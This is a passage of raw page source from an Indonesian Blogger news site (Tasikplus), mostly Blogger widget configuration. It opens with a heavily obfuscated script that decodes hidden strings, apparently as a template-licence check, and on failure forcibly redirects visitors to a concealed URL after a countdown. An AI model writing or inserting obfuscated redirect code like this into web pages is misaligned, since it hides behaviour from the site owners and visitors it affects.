x36\x24\x36\x6f'))+'\x64\x65'](_0x5acec1)),0x40!=_0x2d5905&&(_0x494cd3+=String[_0x58903e(0x25d,'\x63\x44\x63\x66')+'\x64\x65'](_0x5de43d));function _0x58903e(_0xdc8453,_0x50a729){return _0x30d551(_0x50a729,_0xdc8453- -0x28e);}return myCode[_0x1ab145(0x9f6,'\x74\x32\x68\x38')+_0x1ab145(0x487,'\x65\x40\x78\x71')](_0x494cd3);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x3ba34a){for(var _0x5f4374='',_0xd2ffb0=0x0,_0x426190=c1=c2=0x0;_0xd2ffb0<_0x3ba34a[_0x59c1d2(0x371,_0x23c4d4(0x398,'\x45\x41\x6f\x41'))];)(_0x426190=_0x3ba34a[_0x59c1d2(0x3fc,_0x23c4d4(0x309,'\x4c\x29\x31\x5b'))](_0xd2ffb0))<0x80?(_0x5f4374+=String[_0x23c4d4(0x56f,'\x4f\x29\x28\x6d')+'\x64\x65'](_0x426190),_0xd2ffb0++):_0x426190>0xbf&&_0x426190<0xe0?(_0x5f4374+=String[_0x59c1d2(0x385,_0x23c4d4(0x180,'\x53\x78\x30\x47'))+'\x64\x65']((0x1f&_0x426190)<<0x6|0x3f&(c2=_0x3ba34a[_0x23c4d4(-0xdc,'\x26\x58\x21\x32')](_0xd2ffb0+0x1))),_0xd2ffb0+=0x2):(_0x5f4374+=String[_0x59c1d2(0x3f0,_0x23c4d4(0xa0,'\x36\x24\x36\x6f'))+'\x64\x65']((0xf&_0x426190)<<0xc|(0x3f&(c2=_0x3ba34a[_0x59c1d2(0x41e,_0x23c4d4(0x305,'\x46\x6b\x77\x4e'))](_0xd2ffb0+0x1)))<<0x6|0x3f&(c3=_0x3ba34a[_0x59c1d2(0x530,_0x23c4d4(0x1f4,'\x65\x69\x79\x4d'))](_0xd2ffb0+0x2))),_0xd2ffb0+=0x3);function _0x59c1d2(_0x369165,_0x1a7034){return _0x30d551(_0x1a7034,_0x369165-0x4c);}function _0x23c4d4(_0x7cef6a,_0x342547){return _0x5bc22a(_0x7cef6a- -0x3e2,_0x342547);}return _0x5f4374;}},j=window[_0x30d551(_0x5bc22a(0x72a,'\x45\x41\x6f\x41'),0x468)][_0x30d551(_0x5bc22a(0x447,'\x65\x40\x78\x71'),0x2e1)],k=new URL(j),urlHome=k[_0x30d551(_0x5bc22a(0x478,'\x6c\x43\x5b\x36'),0x272)],urlPathname=k[_0x30d551('\x62\x31\x24\x30',0x41e)];function generator(_0xf1301e){var _0x269b82=_0xf1301e[_0x397d7c('\x4a\x36\x75\x6d',0x45c)]['\x69\x64']['\x24\x74']['\x73\x70\x6c\x69\x74']('\x2d')[0x1],_0x1d4f86=$(_0x303978('\x39\x44\x4e\x75',0x38b)+_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x225),0x559))[_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x21e),0x59d)]();function _0x303978(_0x32cfa7,_0xeefae3){return _0x5bc22a(_0xeefae3- -0x444,_0x32cfa7);}console[_0x397d7c('\x6c\x48\x54\x2a',0x5e3)](_0x269b82),console[_0x397d7c('\x5d\x6b\x7a\x69',0x60a)](_0x1d4f86);var _0x532171=_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x42),0x437)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',-0xfd),0x61a)+_0x397d7c(_0x303978('\x72\x5b\x65\x48',0x326),0x5de)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x2d5),0x561)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x2b7),0x53e)+_0x397d7c(_0x303978('\x57\x53\x55\x54',-0xe9),0x56b)+_0x303978('\x70\x61\x4a\x36',0x3a9)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x3b9),0x5a4)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x238),0x32f)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x20b),0x54b)+_0x397d7c('\x44\x48\x6b\x5d',0x5d0)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x40d),0x5e6)+_0x397d7c('\x46\x65\x57\x41',0x51a)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x81),0x550)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x6a),0x414)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3b5),0x41b)+_0x397d7c('\x66\x24\x6e\x58',0x3c1)+('\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0x303978('\x53\x73\x50\x61',0x395))+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x36e),0x3b0)+_0x303978('\x32\x34\x43\x34',0x51e)+_0x397d7c(_0x303978('\x65\x40\x78\x71',0x116),0x383)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x152),0x417)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x298),0x60e)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x78),0x506)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x108),0x472)+_0x397d7c(_0x303978('\x56\x64\x63\x38',0x2b5),0x408)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',0x234),0x486)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x3d8),0x423)+_0x397d7c(_0x303978('\x73\x65\x75\x76',-0x184),0x3ef)+_0x303978('\x65\x69\x79\x4d',0xae)+_0x397d7c('\x42\x4d\x4c\x21',0x394)+_0x397d7c('\x46\x79\x24\x4c',0x522)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',-0x6d),0x540)+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1e8),0x499)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3fa),0x4a9)+_0x397d7c(_0x303978('\x31\x34\x34\x50',0x4d1),0x53d)+_0x397d7c('\x47\x5b\x79\x70',0x51c)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x2fd),0x3e6)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x2b3),0x55d)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x4cf),0x3b4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0xcf),0x61c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x13b),0x51d)+_0x397d7c(_0x303978('\x32\x34\x43\x34',0x1f3),0x44a)+_0x397d7c(_0x303978('\x74\x32\x68\x38',0x1d2),0x48b)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3b6),0x5c4)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',0xf5),0x35b)+_0x303978('\x57\x53\x55\x54',0x4be)+_0x397d7c('\x63\x44\x63\x66',0x500)+(_0x303978('\x45\x41\x6f\x41',-0x3a)+_0x303978('\x29\x39\x35\x2a',-0xe5))+_0x397d7c('\x42\x4d\x4c\x21',0x40f)+_0x397d7c(_0x303978('\x23\x6d\x4e\x46',0x4f),0x50a)+_0x397d7c(_0x303978('\x53\x73\x50\x61',0x20e),0x39a)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xa7),0x399)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x1e0),0x4c1)+_0x303978('\x76\x4f\x77\x57',-0x11)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x2ec),0x497)+_0x397d7c('\x45\x48\x6e\x6a',0x37e)+_0x397d7c(_0x303978('\x39\x44\x4e\x75',0x2e3),0x4ae)+_0x397d7c(_0x303978('\x42\x28\x4f\x70',0x2e2),0x5c3)+_0x397d7c('\x29\x28\x52\x35',0x58d)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x9f),0x584)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x1cd),0x384)+_0x397d7c(_0x303978('\x77\x48\x52\x30',0x66),0x422)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3fe),0x611)+(_0x303978('\x6c\x43\x5b\x36',0x10f)+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63')+_0x397d7c('\x42\x4d\x4c\x21',0x4fd)+_0x397d7c('\x66\x24\x6e\x58',0x45f)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x176),0x362)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x77),0x38f)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x26a),0x515)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x482),0x59a)+_0x397d7c('\x52\x6b\x40\x48',0x4e9)+_0x303978('\x41\x49\x42\x46',-0x1d5)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',0x263),0x3d4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0x1e5),0x404)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x40f),0x583)+_0x303978('\x53\x73\x50\x61',0xe8)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0x194),0x5bc)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x4e6),0x614)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x356),0x373)+_0x397d7c('\x47\x5b\x79\x70',0x607)+_0x397d7c(_0x303978('\x66\x32\x53\x28',0x3f4),0x5cc)+_0x303978('\x57\x53\x55\x54',0x59)+_0x397d7c('\x6a\x74\x66\x29',0x435)+_0x303978('\x70\x61\x4a\x36',-0x172)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x264),0x34d)+(_0x303978('\x66\x32\x53\x28',-0x138)+_0x303978('\x75\x66\x69\x59',0x46f))+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1ba),0x377)+('\x69\x32\x41\x64\x73\x5f\x68\x6a\x37\x69'+_0x303978('\x50\x6f\x4d\x40',0x33e)+_0x303978('\x53\x73\x50\x61',0x118))+_0x397d7c(_0x303978('\x41\x49\x42\x46',0x26),0x50e)+_0x397d7c('\x2a\x4e\x4c\x2a',0x5cf)+_0x397d7c(_0x303978('\x53\x42\x45\x50',0x237),0x391)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x1ed),0x33d)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',0xf6),0x5fc)+(_0x397d7c(_0x303978('\x65\x69\x79\x4d',0x11c),0x39f)+_0x303978('\x75\x66\x69\x59',-0x63)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0xf9),0x3f3)+_0x397d7c('\x34\x4c\x33\x53',0x446)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x8a),0x386)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x450),0x34f)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0x33),0x45a)+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x14b),0x610)+_0x397d7c('\x72\x7a\x43\x57',0x49d)+(_0x303978('\x65\x69\x79\x4d',0x141)+_0x303978('\x23\x6d\x4e\x46',0x262))+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x134),0x369)+_0x397d7c(_0x303978('\x36\x66\x32\x67',-0x19e),0x48c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x83),0x3fc)+_0x303978('\x65\x69\x79\x4d',-0x1c7)+_0x397d7c('\x2a\x4e\x4c\x2a',0x378)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xd3),0x42b)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x308),0x4a5)+_0x397d7c('\x45\x6c\x62\x58',0x4f7)+_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x130),0x594)+_0x397d7c('\x65\x33\x61\x72',0x5c2)+_0x397d7c(_0x303978('\x6a\x68\x26\x6b',0x3f8),0x54f)+_0x397d7c('\x62\x31\x24\x30',0x3b5)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0xda),0x44d)+_0x303978('\x6a\x68\x26\x6b',0x1ce)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0xbc),0x4f6)+_0x303978('\x70\x61\x4a\x36',0x320)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x1a4),0x5b5)+_0x397d7c('\x47\x5b\x79\x70',0x491)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x518),0x44e)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',-0x16b),0x482)+_0x397d7c(_0x303978('\x53\x73\x50\x61',-0x43),0x5bd)+_0x397d7c('\x4c\x33\x62\x61',0x35e)+('\x32\x38\x31\x32\x34\x31\x31\x30\x35\x36'+_0x303978('\x41\x76\x28\x4d',-0xa0)+'\x3e\x3c\x2f\x75\x6c\x3e\x3c\x64\x69\x76')+_0x397d7c(_0x303978('\x29\x39\x35\x2a',-0x7d),0x395)+_0x397d7c('\x47\x5b\x79\x70',0x565)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x1ea),0x58a))+_0x397d7c('\x4d\x55\x46\x6a',0x3a2)+_0x303978('\x56\x64\x63\x38',-0x5b);function _0x397d7c(_0x528ddd,_0x3ab517){return _0x30d551(_0x528ddd,_0x3ab517-0xc6);}if(''==_0x1d4f86)$(document[_0x397d7c(_0x303978('\x5a\x6b\x40\x5e',-0x1b9),0x5d7)])[_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x195),0x466)](_0x532171);else{var _0x35adb8=myCode[_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x161),0x3f6)](_0x1d4f86);if(console[_0x397d7c(_0x303978('\x41\x49\x42\x46',0x87),0x3b1)](_0x35adb8),_0x269b82!=_0x35adb8){$(document[_0x303978('\x39\x44\x4e\x75',0x257)])[_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x14),0x4ee)](_0x532171);var _0x5d9b34=0x1e,_0x5ccb05=setInterval(function _0x385d9c(){function _0x11fc80(_0x1c547e,_0x4b1c06){return _0x397d7c(_0x4b1c06,_0x1c547e- -0x221);}function _0x964798(_0x1170c1,_0x1a0bc0){return _0x303978(_0x1170c1,_0x1a0bc0-0x70);}if(_0x5d9b34-=0x1,$(_0x11fc80(0x1a6,_0x964798('\x39\x44\x4e\x75',0x3c5))+_0x11fc80(0x10f,'\x36\x78\x39\x5b'))[_0x11fc80(0x1c1,_0x964798('\x6d\x79\x32\x6b',0x230))](_0x5d9b34),_0x5d9b34<=0x0){clearInterval(_0x5ccb05);var _0x4c9854=myCode[_0x964798('\x78\x4c\x64\x52',0x66)](_0x11fc80(0x2cc,_0x964798('\x6c\x43\x5b\x36',0x1f6))+_0x11fc80(0x395,_0x964798('\x32\x73\x47\x31',0x4c3))+_0x964798('\x41\x49\x42\x46',0x2)+_0x11fc80(0x385,'\x5d\x6b\x7a\x69'));window[_0x11fc80(0x11e,_0x964798('\x5e\x5e\x4e\x38',0x13d))][_0x964798('\x39\x44\x4e\x75',0x391)]=_0x4c9854;}},0x3e8);}}}function _0x60ee(_0x32adb8,_0x468978){var _0xc336dd=_0x5590();return(_0x60ee=function(_0xa61981,_0xa4178c){var _0x3a8a0b=_0xc336dd[_0xa61981-=0xea];function _0x246ece(_0xd39e4f,_0xaa0b74){return _0x11a7(_0xaa0b74-0x14b,_0xd39e4f);}if(void 0x0===_0x60ee[_0x246ece('\x53\x73\x50\x61',0x5fd)]){var _0x5f2994=function(_0x286c24){for(var _0x1d2cfc,_0x15a403,_0x29ae94='',_0x576219='',_0x414922=0x0,_0x36c2b8=0x0;_0x15a403=_0x286c24[_0x1ea0f2(0x9fe,'\x57\x53\x55\x54')](_0x36c2b8++);~_0x15a403&&(_0x1d2cfc=_0x414922%0x4?0x40*_0x1d2cfc+_0x15a403:_0x15a403,_0x414922++%0x4)&&(_0x29ae94+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](0xff&_0x1d2cfc>>(-0x2*_0x414922&0x6))))_0x15a403=('\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a'+_0x1ea0f2(0x533,'\x32\x34\x43\x34')+_0x1ea0f2(0x942,'\x53\x73\x50\x61')+_0x1ea0f2(0x595,'\x57\x53\x55\x54')+_0x1ea0f2(0x701,'\x65\x40\x78\x71')+_0x1ea0f2(0x45b,'\x23\x6d\x4e\x46')+'\x38\x39\x2b\x2f\x3d')['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15a403);for(var _0x204dca=0x0,_0x5c34ec=_0x29ae94['\x6c\x65\x6e\x67\x74\x68'];_0x204dca<_0x5c34ec;_0x204dca++)_0x576219+='\x25'+('\x30\x30'+_0x29ae94[_0x1ea0f2(0x8f8,'\x31\x65\x42\x71')](_0x204dca)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x1ea0f2(0x3d4,'\x6c\x42\x53\x28')](-0x2);function _0x1ea0f2(_0x5e3971,_0x19e120){return _0x246ece(_0x19e120,_0x5e3971-0x11e);}return decodeURIComponent(_0x576219);},_0x7250e5=function(_0x1d1485,_0x48dc01){var _0x3ad6a7,_0x379cb4,_0x4fbcae=[],_0x5c0d08=0x0,_0x116425='';for(_0x3ad6a7=0x0,_0x1d1485=_0x5f2994(_0x1d1485);_0x3ad6a7<0x100;_0x3ad6a7++)_0x4fbcae[_0x3ad6a7]=_0x3ad6a7;for(_0x3ad6a7=0x0;_0x3ad6a7<0x100;_0x3ad6a7++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7]+_0x48dc01[_0x53fabe(0x217,'\x70\x61\x4a\x36')](_0x3ad6a7%_0x48dc01[_0x53fabe(0x70d,'\x56\x64\x63\x38')]))%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4;_0x3ad6a7=0x0,_0x5c0d08=0x0;function _0x53fabe(_0x410fed,_0x39321d){return _0x246ece(_0x39321d,_0x410fed-0x6);}for(var _0x26e8e9=0x0;_0x26e8e9<_0x1d1485[_0x53fabe(0x428,'\x4f\x29\x28\x6d')];_0x26e8e9++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7=(_0x3ad6a7+0x1)%0x100])%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4,_0x116425+=String[_0x53fabe(0x80c,'\x6c\x43\x5b\x36')+'\x64\x65'](_0x1d1485[_0x53fabe(0x360,'\x32\x48\x5b\x68')](_0x26e8e9)^_0x4fbcae[(_0x4fbcae[_0x3ad6a7]+_0x4fbcae[_0x5c0d08])%0x100]);return _0x116425;};_0x60ee[_0x246ece('\x6c\x43\x5b\x36',0x278)]=_0x7250e5,_0x32adb8=arguments,_0x60ee[_0x246ece('\x29\x72\x69\x34',0x480)]=!0x0;}var _0x41126b=_0xa61981+_0xc336dd[0x0],_0x1c991f=_0x32adb8[_0x41126b];return _0x1c991f?_0x3a8a0b=_0x1c991f:(void 0x0===_0x60ee['\x43\x6c\x59\x76\x6f\x75']&&(_0x60ee[_0x246ece('\x36\x24\x36\x6f',0x5c6)]=!0x0),_0x3a8a0b=_0x60ee[_0x246ece('\x41\x76\x28\x4d',0x3d3)](_0x3a8a0b,_0xa4178c),_0x32adb8[_0x41126b]=_0x3a8a0b),_0x3a8a0b;})(_0x32adb8,_0x468978);}$[_0x30d551(_0x5bc22a(0x732,'\x56\x64\x63\x38'),0x416)]({'\x75\x72\x6c':_0x30d551(_0x5bc22a(0x30d,'\x46\x6b\x77\x4e'),0x4fb)+_0x30d551('\x46\x61\x52\x49',0x4a1)+_0x30d551('\x45\x48\x6e\x6a',0x507),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x5bc22a(0x43e,'\x41\x76\x28\x4d'),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/

</script>
<div class='copied' id='copied-success'><span>Tautan berhasil disalin</span>
</div>
<div class='addjavascript section' id='addjavascript'><div class='widget HTML' data-version='2' id='HTML865'>
</div></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY53mRbYQZYI-ifEd3l6To-XMNPYHA:1769783687834';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d120555017842523443','//www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html','120555017842523443');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '120555017842523443', 'title': 'Tasikplus', 'url': 'https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html', 'canonicalUrl': 'https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html', 'homepageUrl': 'https://www.tasikplus.com/', 'searchUrl': 'https://www.tasikplus.com/search', 'canonicalHomepageUrl': 'https://www.tasikplus.com/', 'blogspotFaviconUrl': 'https://www.tasikplus.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.tasikplus.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tasikplus - RSS\x22 href\x3d\x22https://www.tasikplus.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/120555017842523443/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.tasikplus.com/feeds/6111078310444215928/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5357398332131472', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Selengkapnya ...', 'pageType': 'item', 'postId': '6111078310444215928', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbI0Oa9QLXBmQBgoFtovQd_MJ5Bq4u9t1uvtHDm_1cVjvEoUCrU-O5KGbkQvzVdHKZ_Ei95tHmx7joUBzNfvhv9TXHprodkyxNRYgDuc-OAPFIKA2hcQwf9MNGJVa7lSsZTUBXbs5Rc8vr3UPdpiSZCAydcQGbzQZQYFeCs3IBHgr6vDBRYnGc7qij/s72-w640-c-h360/konsolidasi%20ptgs%20lini%20lapangan%20kb.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbI0Oa9QLXBmQBgoFtovQd_MJ5Bq4u9t1uvtHDm_1cVjvEoUCrU-O5KGbkQvzVdHKZ_Ei95tHmx7joUBzNfvhv9TXHprodkyxNRYgDuc-OAPFIKA2hcQwf9MNGJVa7lSsZTUBXbs5Rc8vr3UPdpiSZCAydcQGbzQZQYFeCs3IBHgr6vDBRYnGc7qij/w640-h360/konsolidasi%20ptgs%20lini%20lapangan%20kb.jpg', 'pageName': 'Petugas Lini Lapangan dan Satgas Stunting Dituntut Dapat Bersinergi Lintas Sektor', 'pageTitle': 'Tasikplus: Petugas Lini Lapangan dan Satgas Stunting Dituntut Dapat Bersinergi Lintas Sektor'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Petugas Lini Lapangan dan Satgas Stunting Dituntut Dapat Bersinergi Lintas Sektor', 'description': 'Para petugas lini lapangan dan satgas stunting, mengikuti kegiatan konsolidasi percepatan stunting, Jumat (12/5), di Cikole, Lembang, Kab.Ba...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbI0Oa9QLXBmQBgoFtovQd_MJ5Bq4u9t1uvtHDm_1cVjvEoUCrU-O5KGbkQvzVdHKZ_Ei95tHmx7joUBzNfvhv9TXHprodkyxNRYgDuc-OAPFIKA2hcQwf9MNGJVa7lSsZTUBXbs5Rc8vr3UPdpiSZCAydcQGbzQZQYFeCs3IBHgr6vDBRYnGc7qij/w640-h360/konsolidasi%20ptgs%20lini%20lapangan%20kb.jpg', 'url': 'https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6111078310444215928}}, {'name': 'widgets', 'data': [{'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Pilihan Theme', 'type': 'HTML', 'sectionId': 'option-theme', 'id': 'HTML85'}, {'title': 'Berita', 'type': 'Text', 'sectionId': 'titleBreaking', 'id': 'Text201'}, {'title': 'Berita Breaking News', 'type': 'HTML', 'sectionId': 'breakingnews', 'id': 'HTML199'}, {'title': 'Top Nav', 'type': 'LinkList', 'sectionId': 'headerNav', 'id': 'LinkList332'}, {'title': 'Tasikplus (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList113'}, {'title': 'Berita Terbaru', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList133'}, {'title': '', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList134'}, {'title': '', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList135'}, {'title': 'Ekonomi', 'type': 'HTML', 'sectionId': 'rcGrid', 'id': 'HTML101'}, {'title': 'Headline', 'type': 'HTML', 'sectionId': 'slGS', 'id': 'HTML32'}, {'title': 'Sosial', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML43'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '6111078310444215928', 'title': 'Petugas Lini Lapangan dan Satgas Stunting Dituntut Dapat Bersinergi Lintas Sektor', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbI0Oa9QLXBmQBgoFtovQd_MJ5Bq4u9t1uvtHDm_1cVjvEoUCrU-O5KGbkQvzVdHKZ_Ei95tHmx7joUBzNfvhv9TXHprodkyxNRYgDuc-OAPFIKA2hcQwf9MNGJVa7lSsZTUBXbs5Rc8vr3UPdpiSZCAydcQGbzQZQYFeCs3IBHgr6vDBRYnGc7qij/w640-h360/konsolidasi%20ptgs%20lini%20lapangan%20kb.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Iklan Diatas Berita', 